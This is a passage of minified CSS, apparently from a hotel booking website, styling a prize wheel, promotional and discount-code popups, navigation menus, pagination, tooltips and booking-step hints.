2px;width:56px}.conference-checker_1 .conference-checker__link{background:rgba(0,0,0,.6);border-radius:9px;color:#fff;padding:10px 0 8px}.conference-checker_1 .conference-checker__link.active,.conference-checker_1 .conference-checker__link:hover{background:rgba(0,0,0,.8)}.conference-checker_1 .conference-checker__img{max-width:20px}.conference-checker_1 .conference-checker__description{font-size:11px;margin-top:8px}}@media only screen and (min-width:1240px){.conference-checker_1 .conference-checker__item{margin:6px;width:64px}}.badge{border-radius:0;display:inline-block;font-size:.75rem;font-weight:400;line-height:1;margin-right:3px;padding:.375rem .625rem;position:relative;text-align:center;transition:color .15s ease-in-out,background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out;vertical-align:baseline;white-space:nowrap}@media (prefers-reduced-motion:reduce){.badge{transition:none}}a.badge:focus,a.badge:hover{text-decoration:none}.badge:empty{display:none}.badge .btn-tooltip{color:inherit;height:100%;left:0;position:absolute;top:0;width:100%}.badge .btn-tooltip__icon{text-decoration:underline}.badge-outline-primary{border:1px solid #e4002b;color:#e4002b}a.badge-outline-primary:focus,a.badge-outline-primary:hover{border-color:#b10021;color:#b10021}.badge-outline-secondary{border:1px solid #6c757d;color:#6c757d}a.badge-outline-secondary:focus,a.badge-outline-secondary:hover{border-color:#545b62;color:#545b62}.badge-outline-success{border:1px solid #04b05d;color:#04b05d}a.badge-outline-success:focus,a.badge-outline-success:hover{border-color:#037e43;color:#037e43}.badge-outline-info{border:1px solid #2881e9;color:#2881e9}a.badge-outline-info:focus,a.badge-outline-info:hover{border-color:#1568c9;color:#1568c9}.badge-outline-warning{border:1px solid #d49c16;color:#d49c16}a.badge-outline-warning:focus,a.badge-outline-warning:hover{border-color:#a67a11;color:#a67a11}.badge-outline-danger{border:1px solid #e4002b;color:#e4002b}a.badge-outline-danger:focus,a.badge-outline-danger:hover{border-color:#b10021;color:#b10021}.badge-outline-light{border:1px solid #f8f9fa;color:#f8f9fa}a.badge-outline-light:focus,a.badge-outline-light:hover{border-color:#dae0e5;color:#dae0e5}.badge-outline-dark{border:1px solid #2b2a29;color:#2b2a29}a.badge-outline-dark:focus,a.badge-outline-dark:hover{border-color:#111110;color:#111110}.badge-group .badge{margin-bottom:4px}.wheel-fortune{position:relative}.wheel-fortune__list{height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__item{bottom:50%;color:#e4002b;height:33.5em;left:50%;margin-left:-8.6em;padding:4.7em 2em 0;position:absolute;text-align:center;transform-origin:50% 100%;width:17.33em}.wheel-fortune__item-title{display:flex;font-size:1.5em;font-weight:700;justify-content:center;line-height:1.1;margin:0 auto;max-width:80%;text-transform:uppercase}.wheel-fortune__item-picture{align-items:center;bottom:15em;display:flex;height:8em;justify-content:center;left:0;position:absolute;width:100%}.wheel-fortune__item-picture-inner{margin:0 auto;width:40%}.wheel-fortune__item-picture:before{background:#e4002b;border-radius:50%;bottom:-4.2em;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;width:1em}.wheel-fortune__item-picture-img{max-width:100%;vertical-align:top}.wheel-fortune__item-picture-number{color:#e4002b;font-size:3em;font-weight:700;line-height:1}.wheel-fortune__item:nth-child(11) .wheel-fortune__item-title,.wheel-fortune__item:nth-child(4) .wheel-fortune__item-title{max-width:70%}.wheel-fortune__item:nth-child(5) .wheel-fortune__item-title{max-width:66%}.wheel-fortune__item:nth-child(3n+2){color:#2e2d2c}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture:before{background:#b2b2b2}.wheel-fortune__item:nth-child(3n+2) .wheel-fortune__item-picture-number{color:#b2b2b2}.wheel-fortune__item:nth-child(3n+3){color:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture:before{background:#fff}.wheel-fortune__item:nth-child(3n+3) .wheel-fortune__item-picture-number{color:#fff}.wheel-fortune__item:nth-child(2n):after{margin-left:-.4em;top:.18em}.wheel-fortune__item_1{transform:rotate(0)}.wheel-fortune__item_2{transform:rotate(30deg)}.wheel-fortune__item_3{transform:rotate(60deg)}.wheel-fortune__item_4{transform:rotate(90deg)}.wheel-fortune__item_5{transform:rotate(120deg)}.wheel-fortune__item_6{transform:rotate(150deg)}.wheel-fortune__item_7{transform:rotate(180deg)}.wheel-fortune__item_8{transform:rotate(210deg)}.wheel-fortune__item_9{transform:rotate(240deg)}.wheel-fortune__item_10{transform:rotate(270deg)}.wheel-fortune__item_11{transform:rotate(300deg)}.wheel-fortune__item_12{transform:rotate(330deg)}.wheel-fortune__list_bg .wheel-fortune__item{background:url(/images/_src/bg2-1.svg) 0 0/100% 100%;z-index:0}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+1){background:url(/images/_src/bg2-2.svg) 0 0/100% 100%}.wheel-fortune__list_bg .wheel-fortune__item:nth-child(3n+2){background:url(/images/_src/bg2-3.svg) 0 0/100% 100%}.wheel-fortune__list_dots .wheel-fortune__item{z-index:4}.wheel-fortune__list_dots .wheel-fortune__item:after,.wheel-fortune__list_dots .wheel-fortune__item:before{background:#fff;border-radius:50%;content:"";display:block;height:1em;left:50%;margin-left:-.5em;position:absolute;top:-1em;width:1em}.wheel-fortune__list_dots .wheel-fortune__item:after{left:100%;margin-left:-.26em;top:.18em}.wheel-fortune__list_bg .wheel-fortune__item:after,.wheel-fortune__list_bg .wheel-fortune__item:before{display:none}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border:16px solid transparent;border-radius:50%;display:none;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__list_prizes .wheel-fortune__list-overlay:after{background:rgba(43,42,41,.4);border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%;z-index:2}.wheel-fortune__wheel{font-size:10px;position:relative}.wheel-fortune__part_border{border:.0286em solid #2b2a28;border-radius:50%;font-size:70em;z-index:3}.wheel-fortune__part_border,.wheel-fortune__part_center{height:1em;left:50%;margin:-.5em 0 0 -.5em;position:absolute;top:50%;width:1em}.wheel-fortune__part_center{border:.26em solid #e4002b;border-radius:50%;font-size:15.4em}.wheel-fortune__part_center:before{background:#fff;border-radius:50%;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.wheel-fortune__part_rotating{height:70em;position:relative;transition:transform 10s ease;width:70em}.wheel-fortune__arrow{border:3em solid transparent;border-top:3.6em solid #2b2a28;display:block;left:50%;margin-left:-3em;position:absolute;top:1.8em}.wheel-fortune__arrow:before{background:#2b2a28;bottom:3.6em;content:"";display:block;height:1.5em;left:-.7em;position:absolute;width:1.5em}.wheel-fortune__arrow:after{background:#d62b35;border-radius:50%;bottom:3.9em;content:"";display:block;height:1em;left:-.5em;position:absolute;width:1em}.wheel-fortune__title{font-size:40px;font-weight:700;line-height:1.3;margin:0 -30px 16px 0}.wheel-fortune__text{font-size:20px;font-weight:500}.wheel-fortune__button-play{margin-top:60px}.wheel-fortune__button-play-link{min-width:240px}.wheel-fortune__remark{color:#929292;font-size:16px;margin-top:30px}.wheel-fortune_rotated .wheel-fortune__list_bg .wheel-fortune__item.selected,.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected{z-index:3}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__item.selected:before{background:#e4002b}.wheel-fortune_rotated .wheel-fortune__list_prizes .wheel-fortune__list-overlay{display:block}.wheel-fortune_1 .wheel-fortune__part_border{box-shadow:0 0 50px rgba(0,0,0,.35)}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:530px;padding-top:40px}.wheel-fortune_2 .wheel-fortune__part_2 .wheel-fortune__wheel{position:absolute;right:-26.5em;top:0;width:70em;z-index:1}.wheel-fortune_2 .wheel-fortune__text-a{font-size:16px;margin-top:30px;text-align:center}.wheel-fortune_2 .wheel-fortune__part_3{align-items:center;background:#fff;display:flex;height:100%;opacity:0;overflow:auto;padding:20px 0;position:fixed;right:0;text-align:center;top:0;transition:opacity .4s ease,visibility .4s ease;visibility:hidden;width:100%;z-index:1300}.wheel-fortune_2 .wheel-fortune__part_3 .wheel-fortune__wheel{margin:0 auto;width:70em}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-inner{margin:auto 0;overflow:hidden;width:100%}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close{color:#2b2a29;display:flex;font-size:16px;position:absolute;right:20px;top:20px}.wheel-fortune_2 .wheel-fortune__part_3>.wheel-fortune__part-button-close:hover{color:#2b2a29;opacity:.7}.wheel-fortune_2.wheel-fortune__wheel-in-popup-shown .wheel-fortune__part_3{opacity:1;visibility:visible}@media only screen and (max-height:840px){.wheel-fortune__wheel{font-size:9px}}@media only screen and (max-width:1043.98px){.wheel-fortune__title{margin-right:0}.wheel-fortune_2 .wheel-fortune__part_1{margin-right:0;padding:40px 0 160px}.wheel-fortune_2 .wheel-fortune__part_2{display:none}}@media only screen and (max-width:767.98px){.wheel-fortune__item{height:33.25em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:10px}.wheel-fortune__list_dots .wheel-fortune__item:before{top:-1.3em}.wheel-fortune__list_dots .wheel-fortune__item:after{top:-.05em}.wheel-fortune__wheel{font-size:6px}.wheel-fortune__part_center{border-width:20px}.wheel-fortune__title{font-size:24px;margin-right:0}.wheel-fortune__text{font-size:16px;font-weight:500}.wheel-fortune__button-play{margin-top:32px}.wheel-fortune__button-play-link{display:block;width:100%}.wheel-fortune__remark{font-size:14px;margin-top:20px}.wheel-fortune__arrow:after{bottom:3.75em}.wheel-fortune_2 .wheel-fortune__part_1{padding-top:35px}}@media only screen and (max-width:575.98px){.wheel-fortune__item{height:33.3em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:9px}.wheel-fortune__wheel{font-size:4.8px}.wheel-fortune__part_center{border-width:18px}}@media (max-width:360px){.wheel-fortune__item{height:33.4em}.wheel-fortune__list_prizes .wheel-fortune__list-overlay{border-width:7px}.wheel-fortune__wheel{font-size:4.2px}.wheel-fortune__part_center{border-width:16px}}.best-price-popup__data{bottom:65px;left:0;position:fixed;transform:translate(-100%);transition:all .4s ease;width:410px}.best-price-popup__data.shown{left:45px;transform:translate(0)}.best-price-popup__picture{align-items:center;background:#e03934;display:flex;justify-content:center;width:100%}.best-price-popup__picture-logo{height:40px;overflow:hidden;width:40px}.best-price-popup__picture-logo-img{display:block;height:40px;max-width:none}.best-price-popup__title{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__detail{margin-top:15px}.best-price-popup__detail .btn-tooltip{margin-left:8px}.best-price-popup__detail-caption{color:#3d3d3d;font-size:16px;font-weight:700;margin-bottom:4px}.best-price-popup__button{margin:20px 0 5px}.best-price-popup__button-link{display:block}.best-price-popup__tooltip{max-width:340px}@media (max-width:767px){.best-price-popup__data{bottom:0}.best-price-popup__data.shown{left:0}}@media (max-width:1000px){.protection-promo-popup{display:none}}.discount-promo-popup__data-inner{background:#2b2a29;color:#fff;padding:46px 60px 54px 80px}.discount-promo-popup__grid_1{align-items:center;display:flex}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item{flex-grow:0}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_1{width:52%}.discount-promo-popup__grid_1>.discount-promo-popup__grid-item_2{width:48%}.discount-promo-popup__head{min-height:160px}.discount-promo-popup__title{font-size:75px;line-height:.9;margin-bottom:25px}.discount-promo-popup__title-sub{font-size:28px;line-height:1.2}.discount-promo-popup__code{margin:38px 0 0}.discount-promo-popup__code.copied .discount-promo-popup__code-button{background:#196e1f;cursor:default}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item{display:block}.discount-promo-popup__code.copied .discount-promo-popup__code-button-item:first-child{display:none}.discount-promo-popup__code-caption{font-size:17px;margin-bottom:8px}.discount-promo-popup__code-data{display:flex;height:62px;max-width:400px;position:relative}.discount-promo-popup__code-input{bottom:100%;left:0;position:absolute}.discount-promo-popup__code-value{align-items:center;background:#fff;color:#2c2a29;display:flex;font-size:25px;font-weight:700;justify-content:center;line-height:1;overflow:hidden;position:relative;width:55%}.discount-promo-popup__code-button{align-items:center;background:#d21c2c;border:0;color:#fff;display:flex;font-size:17px;justify-content:center;padding:0;width:45%}.discount-promo-popup__code-button:focus{outline:none}.discount-promo-popup__code-button:hover{background:#e31c2e}.discount-promo-popup__code-button-item{display:none}.discount-promo-popup__code-button-item:first-child{display:block}.discount-promo-popup__code-remark{font-size:13px;line-height:1.3;margin-top:16px}.discount-promo-popup__picture-a{text-align:center}.discount-promo-popup__picture-a-img{vertical-align:top}.discount-promo-popup_en .discount-promo-popup__title-sub{font-size:23px}.discount-promo-popup_de .discount-promo-popup__title-sub{font-size:24px}.discount-promo-popup_de .discount-promo-popup__code-remark{font-size:12px}@media (max-width:1000px){.discount-promo-popup{display:none}}.fortune-popup__data-inner{background:#fff;display:flex;flex-direction:column;justify-content:center;min-height:500px;overflow:hidden;position:relative}.fortune-popup__part_1{padding:40px 60px;width:48%}.fortune-popup__logo{margin-bottom:45px}.fortune-popup__logo-img{display:block}.fortune-popup__title{font-size:46px;font-weight:700;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:54px}.fortune-popup__button-play-link{font-size:28px;font-weight:700;line-height:1;min-width:310px;padding:19px 25px;text-transform:uppercase}.fortune-popup__remark{color:#9d9d9c;font-size:11px;margin-top:12px}.fortune-popup__wheel{left:50%;margin:-350px 0 0;position:absolute;top:50%}.fortune-popup__wheel .wheel-fortune__wheel{font-size:10px}@media (max-width:1000px){.fortune-popup{display:none}.fortune-popup__data{max-width:700px}.fortune-popup__data-inner{display:block;min-height:0}.fortune-popup__data-inner:before{background:url(/images/_src/bg3-2.svg) no-repeat 0 0;bottom:0;content:"";display:block;height:356px;position:absolute;right:0;width:192px}.fortune-popup__part_1{padding:30px;width:auto}.fortune-popup__logo{margin-bottom:35px}.fortune-popup__title{font-size:48px;line-height:1;margin-bottom:20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__wheel{display:none}}@media only screen and (max-width:767.98px){.fortune-popup__part_1{padding:30px 20px}.fortune-popup__button-play{margin-top:40px}.fortune-popup__button-play-link{font-size:22px;min-width:250px}}.media-popup{align-items:center;display:flex;justify-content:center;opacity:0;position:fixed;transition:all .7s ease;visibility:hidden;z-index:2000}.media-popup,.media-popup__overlay{height:100%;left:0;top:0;width:100%}.media-popup__overlay{background:rgba(0,0,0,.8);position:absolute;z-index:1}.media-popup__data{position:relative}.media-popup__data,.media-popup__picture{align-items:center;display:flex;height:100%;justify-content:center;width:100%}.media-popup__picture-img{display:block;max-height:100%;max-width:100%;position:relative;z-index:2}.media-popup__video{max-width:1000px;position:relative;width:100%;z-index:2}.media-popup__video-canvas{display:block;max-height:100%;max-width:100%}.media-popup__video_iframe .media-popup__video-inner{padding-bottom:56.25%}.media-popup__video_iframe .media-popup__video-canvas{height:100%;left:0;position:absolute;top:0;width:100%}.media-popup__button{align-items:center;background:#000;color:#fff;display:flex;font-size:20px;height:3em;justify-content:center;position:absolute;transition:all .2s ease;width:3em;z-index:2}.media-popup__button:hover{color:#fff;opacity:.7}.media-popup__button_close{right:0;top:0}.media-popup__button_next,.media-popup__button_prev{left:0;margin-top:-1.5em;top:50%}.media-popup__button_prev .media-popup__button-icon{font-size:120%;left:-1px;transform:rotate(90deg)}.media-popup__button_next{left:auto;right:0}.media-popup__button_next .media-popup__button-icon{font-size:120%;right:-1px;transform:rotate(-90deg)}.media-popup__preloader{display:none;z-index:2}.media-popup__preloader-inner{border:4px solid #fff;border-top-color:transparent}.media-popup_loading .media-popup__preloader{display:block}.media-popup_shown{opacity:1;visibility:visible}@media only screen and (max-width:1239.98px){.media-popup__button{font-size:18px}}@media only screen and (max-width:767.98px){.media-popup__button{font-size:16px;height:2.4em;width:2.4em}}.menu-a{padding-bottom:1px;position:relative}.menu-a:after{background:#e6e6e6;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-a__list{display:flex;flex-wrap:wrap;margin-left:-30px}.menu-a__item{font-size:14px;margin-left:30px}.menu-a__item.active .menu-a__link{opacity:1;text-decoration:none}.menu-a__item.active .menu-a__link:after{opacity:1}.menu-a__link{color:#2b2a29;display:block;opacity:.6;padding:12px 0;position:relative}.menu-a__link:after{background:currentColor;bottom:-1px;content:"";display:block;height:3px;left:0;opacity:0;position:absolute;width:100%}.theme-a .menu-a{border-color:hsla(0,0%,100%,.5)}.theme-a .menu-a__link{color:#fff;opacity:.5}@media only screen and (max-width:1239.98px){.menu-a{overflow:auto}.menu-a__list{flex-wrap:nowrap}.menu-a__item{white-space:nowrap}}@media only screen and (max-width:767.98px){.menu-a{border-color:#2b2a29}.menu-a__list{margin-left:-20px}.menu-a__item{margin-left:20px}.menu-a__item.active .menu-a__link{color:#2b2a29}.menu-a__link{color:#aaa}.menu-a__link:after{display:none}}.menu-b__list{background:#f3f3f3;display:flex}.menu-b__item{font-size:14px;line-height:1.3;position:relative}.menu-b__item.active{margin:0 10px}.menu-b__item.active .menu-b__link{background:#fff;color:#2b2a29;padding-left:20px;padding-right:20px;text-decoration:none}.menu-b__item.active:first-child{margin-left:0}.menu-b__item.active:last-child{margin-right:0}.menu-b__link{align-items:center;color:#aaa;display:flex;height:50px;padding:5px 12px;position:relative;text-align:center;text-transform:uppercase}@media (max-width:767px){.menu-b__list{background:none;flex-wrap:wrap;margin-left:-20px}.menu-b__item{font-size:18px;font-weight:300;margin:0 0 10px 20px}.menu-b__item.active{margin-left:20px;margin-right:0}.menu-b__item.active .menu-b__link{background:none;padding-left:0;padding-right:0}.menu-b__item.active:first-child{margin-left:20px}.menu-b__link{display:block;height:auto;padding:0;text-transform:none}}.menu-c__data,.menu-c__inner{position:relative}.menu-c__inner:before{background:#ececec;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-c__scroll{display:flex;overflow:hidden}.menu-c__list{display:flex;flex-grow:1;gap:0 40px;left:0;position:relative;transition:left .3s ease}.menu-c__item{font-size:20px;font-weight:400;line-height:1.3;white-space:nowrap}.menu-c__item-link{color:#aaa;display:block;padding:28px 0;position:relative;text-decoration:none;transition:color .2s ease}.menu-c__item-link:after{background:#e4002b;bottom:0;content:"";display:block;height:2px;left:0;opacity:0;position:absolute;transition:opacity .2s ease;width:100%}.menu-c__item-link:hover{color:#2b2a29;text-decoration:none}.menu-c__item.active .menu-c__item-link{color:#2b2a29}.menu-c__item.active .menu-c__item-link:after{opacity:1}.menu-c__button{color:#666;display:none;position:absolute;top:50%}.menu-c__button_prev{left:0;margin-top:-20px}.menu-c__button_next{margin-top:-20px;right:0}.menu-c__button.shown{display:flex}.menu-c:has(.menu-c__button_prev.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,transparent 1%,#fff 5%);mask-image:linear-gradient(90deg,transparent 1%,#fff 5%)}.menu-c:has(.menu-c__button_next.shown) .menu-c__scroll{-webkit-mask-image:linear-gradient(90deg,#fff 95%,transparent 99%);mask-image:linear-gradient(90deg,#fff 95%,transparent 99%)}.menu-c_hotel{position:sticky;transition:top .2s linear}.menu-c_hotel:before{bottom:0;box-shadow:0 4px 20px rgba(0,0,0,.15);content:"";display:none;height:10px;left:0;position:absolute;width:100%}.menu-c_hotel .menu-c__data{background:#fff}.menu-c_hotel.menu-c_sticky{z-index:1001}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{bottom:auto;top:0}.menu-c_hotel.menu-c_sticky:before{display:block}@media only screen and (max-width:1239.98px){.menu-c__list{gap:0 30px}.menu-c__item{font-size:18px}.menu-c_hotel.menu-c_sticky .menu-c__inner:before{display:none}}@media only screen and (max-width:1043.98px){.menu-c__scroll{overflow:auto}.menu-c__list{flex-wrap:nowrap;gap:0 20px;left:0!important;padding-right:20px}.menu-c__item{white-space:nowrap}.menu-c__button.shown{display:none}}@media only screen and (max-width:767.98px){.menu-c__item{font-size:16px}.menu-c__item-link{padding-bottom:20px;padding-top:20px}}@media only screen and (max-width:575.98px){.menu-c__inner{margin:0 -20px}.menu-c__scroll{-webkit-mask-image:none!important;mask-image:none!important}.menu-c__list{padding-left:20px}}.menu-d,.menu-d__inner{position:relative}.menu-d__inner:before{background:#eee;bottom:0;content:"";display:block;height:1px;left:0;position:absolute;width:100%}.menu-d__list{display:flex;margin-left:-34px}.menu-d__item{font-size:16px;line-height:1.5;margin-left:34px}.menu-d__item.active .menu-d__item-link{color:#000}.menu-d__item.active .menu-d__item-link:after{display:block}.menu-d__item-link{color:#656361;display:block;padding:22px 0;position:relative}.menu-d__item-link:after{background:#e4032e;bottom:0;content:"";display:none;height:2px;left:0;position:absolute;width:100%}.menu-d__item-link:hover{color:#000;text-decoration:none}@media only screen and (max-width:767.98px){.menu-d__inner{overflow:auto}.menu-d__item-link{padding:18px 0}}.menu-e__list{display:flex;flex-wrap:wrap;padding:1px 0 0 1px}.menu-e__item{margin:-1px 0 0 -1px}.menu-e__item-link{background:#fff;border:1px solid #aaa;color:#aaa;display:block;font-size:14px;padding:7px 13px 8px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-e__item-link:hover{color:#2b2a29;text-decoration:none}.menu-e__item.active .menu-e__item-link{background:rgba(228,0,43,.06);border-color:#e4002b;color:#2b2a29;z-index:1}.menu-e__text{color:#8d8d8d;margin-top:20px}.menu-e_1 .menu-e__item-link{min-width:120px}.menu-e_2 .menu-e__item-link{padding:8px 19px 9px}.menu-e_color-1 .menu-e__item-link{border-color:#e6e6e6;color:#807f7f}.menu-e_color-1 .menu-e__item-link:hover{border-color:#c4c4c4}.menu-e_color-1 .menu-e__item.active .menu-e__item-link{background:none;border-color:#2b2a29;color:#2b2a29}@media only screen and (max-width:1043.98px){.menu-e__list{flex-wrap:nowrap;overflow:auto;padding:0 0 10px}.menu-e__item{margin-top:0}.menu-e__item-link{display:block;min-width:0}.menu-e__item:first-child{margin-left:0}}@media only screen and (max-width:340px){.menu-e__item-link{font-size:14px}}.menu-f{box-shadow:0 1px 3px 0 rgba(43,46,51,.24);padding:16px;position:relative}.menu-f__value{display:none}.menu-f__list{display:flex;flex-wrap:wrap;gap:10px 16px}.menu-f__item{align-items:center;display:flex;gap:0 5px}.menu-f__item-link{background:none;border:0;color:#aaa;display:block;font-size:14px;padding:0 0 0 29px;position:relative;text-align:center;text-decoration:none;white-space:nowrap}.menu-f__item-link:hover{color:#2b2a29;text-decoration:none}.menu-f__item-icon{align-items:center;border:1px solid #000;border-radius:50%;color:#fff;display:flex;font-size:12px;height:16px;justify-content:center;left:0;position:absolute;top:.27em;width:16px}.menu-f__item-icon-canvas{display:none}.menu-f__item .btn-tooltip{font-size:16px}.menu-f__item:last-child{margin-right:0}.menu-f__item.active .menu-f__item-link{color:#2b2a29}.menu-f__item.active .menu-f__item-icon{background:#000}.menu-f__item.active .menu-f__item-icon-canvas{display:block}.menu-f__text{color:#8d8d8d;margin-top:20px}@media only screen and (max-width:1043.98px){.menu-f{box-shadow:none;padding:0}.menu-f__item-link{font-size:15px;padding-left:32px}.menu-f__item-icon{font-size:13px;height:20px;top:.2em;width:20px}.menu-f__text{margin:8px 0 12px}}@media only screen and (max-width:767.98px){.menu-f__value{align-items:center;background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 36px 0 0;position:relative}.menu-f__value-arrow{font-size:10px;margin-top:-.5em;position:absolute;right:15px;top:50%}.menu-f__value-text{flex-grow:1;padding:13px 0 13px 16px}.menu-f__value .btn-tooltip{font-size:20px}.menu-f__list{background:#fff;box-shadow:0 1px 3px rgba(16,18,20,.2);display:none;left:0;padding:6px 0;position:absolute;top:100%;width:100%;z-index:10}.menu-f__item{align-items:center;display:flex;font-size:14px;gap:0 6px;justify-content:space-between;padding:0 12px 0 0}.menu-f__item-link{color:#2b2a29;flex-grow:1;padding:6px 0 6px 16px;text-align:left}.menu-f__item-icon{display:none}.menu-f__item .btn-tooltip{font-size:20px}.menu-f__item.active{display:none}.menu-f.expanded .menu-f__value-arrow{transform:rotate(180deg)}.menu-f.expanded .menu-f__list{display:block}.menu-f_empty .menu-f__value-arrow,.menu-f_empty.expanded .menu-f__list{display:none}}.pages-nav{flex-wrap:wrap;list-style:none;margin:0;padding:1px 0 0 1px}.pages-nav,.pages-nav__link{display:flex;justify-content:center}.pages-nav__link{align-items:center;background:none;border:1px solid #cdcdcd;color:#cdcdcd;font-size:15px;height:32px;line-height:1.2;min-width:32px;padding:0 5px 1px;position:relative;text-decoration:none}.pages-nav__link:hover{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item{margin:-1px 0 0 -1px;padding:0}.pages-nav__item.selected .pages-nav__link{border-color:#2b2a29;color:#2b2a29;text-decoration:none;z-index:1}.pages-nav__item.disabled{display:none}.pages-nav_margin_1{margin-top:20px}.pages-nav_type-1 .pages-nav__link{border-color:#2b2a29;color:#2b2a29}.pages-nav_type-1 .pages-nav__link:hover{opacity:.6}.pages-nav_type-1 .pages-nav__item.selected .pages-nav__link{background:#2b2a29;color:#fff}.progress-mini{display:block}.progress-mini__title{font-size:12px;margin-bottom:2px}.progress-mini__scale{background:#f3f3f3;border-radius:5px;height:10px;position:relative}.progress-mini__scale-inner{background:#04b05d;border-radius:5px;height:100%;left:0;position:absolute;top:0}.progress-mini-a{border:1px solid #aaa;line-height:1.4;padding:25px 30px}.progress-mini-a__head{align-items:flex-end;display:flex;flex-wrap:wrap;justify-content:space-between;margin-bottom:25px}.progress-mini-a__items{font-size:18px;font-weight:600}.progress-mini-a__bonuses{color:#aaa}.progress-mini-a__bonuses-current{color:#d15d30}.progress-mini-a__scale{background:#aaa;height:1px;position:relative}.progress-mini-a__scale-inner{background:#d15d30;height:100%;left:0;position:absolute;top:0}.progress-mini-a__items-completed{margin-top:15px}.amount-mini{position:relative}.amount-mini__input-text{padding:0 40px;text-align:center;width:100%}.amount-mini__button{background:none;border:1px solid;border-radius:50%;color:inherit;display:block;font-size:27px;height:1em;margin-top:-.5em;position:absolute;top:50%;width:1em}.amount-mini__button:after,.amount-mini__button:before{background:currentColor;content:"";display:block;height:11px;left:13px;margin-left:-6px;margin-top:-1px;position:absolute;top:13px;width:11px}.amount-mini__button:before{height:1px}.amount-mini__button:after{margin-left:-1px;margin-top:-6px;width:1px}.amount-mini__button.disabled{cursor:default;opacity:.5}.amount-mini__button_decrement{left:9px}.amount-mini__button_decrement:after{display:none}.amount-mini__button_increment{right:9px}.tooltip-mini{display:flex;font-size:14px;justify-content:center;line-height:1.5;position:relative;white-space:normal}.tooltip-mini__inner{background:#fff;box-shadow:0 2px 15px rgba(0,0,0,.1);max-height:400px;overflow:auto;padding:22px 32px}.tooltip-mini__inner p:last-child{margin-bottom:0}.tooltip-mini__button-close{color:#c4c4c4;display:none;font-size:11px;position:absolute;right:5px;top:5px}.tooltip-mini__button-close-icon{display:block}.tooltip-mini__button-close:hover{color:#c4c4c4}.tooltip-mini_1{max-width:400px}.tooltip-mini_1:after{content:"";display:block;height:15px;left:0;position:absolute;top:100%;width:100%}.tooltip-mini_2{color:#fff;font-size:11px;max-width:400px}.tooltip-mini_2 .tooltip-mini__inner{background:#373636;border-radius:6px;box-shadow:none;padding:10px 16px}.tooltip-mini_2 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_2__button-close{right:3px;top:3px}.tooltip-mini_3{color:#fff;font-size:14px;line-height:1.375;max-width:400px}.tooltip-mini_3 .tooltip-mini__inner{backdrop-filter:blur(60px);background:hsla(0,0%,9%,.9);border-radius:6px;box-shadow:none;padding:8px 16px}.tooltip-mini_3 .tooltip-mini__inner a{color:#a8a8a8}.tooltip-mini_3__button-close{right:3px;top:3px}.tooltip-mini_temprorary{left:0;position:absolute;top:0;visibility:hidden;z-index:10200}.tooltip-mini_shown{visibility:visible}@media only screen and (max-width:1043.98px){.tooltip-mini__button-close{display:block}}@media only screen and (max-width:767.98px){.tooltip-mini__inner{padding:15px 20px}}.hint{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);border-radius:6px;color:#fff;display:block;font-size:14px;left:0;line-height:1.5;padding:6px 30px 7px 8px;position:absolute;top:0;white-space:normal;z-index:10}.hint__arrow{bottom:100%;height:10px;left:50%;margin-left:-5px;overflow:hidden;position:absolute;width:10px}.hint__arrow:before{backdrop-filter:blur(64px);background:hsla(0,0%,9%,.9);bottom:-3px;content:"";display:block;height:6px;left:50%;margin-left:-3px;position:absolute;transform:rotate(45deg);width:6px}.hint__inner{max-height:400px;max-width:400px;overflow:auto;width:-moz-max-content;width:max-content}.hint__inner p:last-child{margin-bottom:0}.hint__inner a{color:#a8a8a8}.hint__inner a.hint__text{color:inherit;text-decoration:none}.hint__text{display:block}.hint__button-close{background:none;border:0;color:#fff;display:flex;font-size:10px;opacity:.5;padding:0;position:absolute;right:10px;top:12px}.hint__button-close:hover{color:#fff;opacity:.7}.hint_position-top .hint__arrow{bottom:auto;position:absolute;top:100%}.hint_position-top .hint__arrow:before{bottom:auto;top:-3px}.hint_shown{display:block;z-index:10}.hint_bm-select-dates{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_bm-select-dates-1{margin-top:252px;top:100%}.hint_bm-check-rooms,.hint_bm-guests{left:50%;margin-top:12px;top:100%;transform:translateX(-50%)}.hint_booking-step-1-select-rate{bottom:100%;left:50%;margin-bottom:12px;top:auto;transform:translateX(-50%)}.hint_booking-step-1-login{left:50%;margin-top:8px;text-align:left;top:100%;transform:translateX(-50%);width:calc(100% - 22px)}.hint_booking-step-1-login .hint__inner{width:100%}.hint_booking-step-payment-food{left:12px;text-align:left;top:100%;width:230px}.hint_booking-step-payment-food .hint__inner{width:100%}@media only screen and 